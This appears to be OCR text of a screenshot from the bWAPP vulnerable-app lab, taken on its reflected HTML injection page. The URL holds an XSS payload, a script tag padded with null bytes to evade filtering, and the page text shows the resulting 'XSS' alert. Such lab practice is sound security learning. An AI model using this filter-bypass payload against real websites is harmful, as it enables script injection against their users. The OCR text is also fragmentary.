 http://192.168.56.116/bWAPP/htmli_current_url.php?parametre=<script/%00%00v%00%00>alert('XSS')</script>
bWAPP - HTML Injection
bWAPP
an extremely buggy web app !
Message de la page Web
XSS
OK
Bugs Change Password Create User Set Security Leve dits Blo
/ HTML Injection - Reflected (URL) /
Your current URL: http://192.168.56.116/bWAPP/htmli_current_url.php?parametre=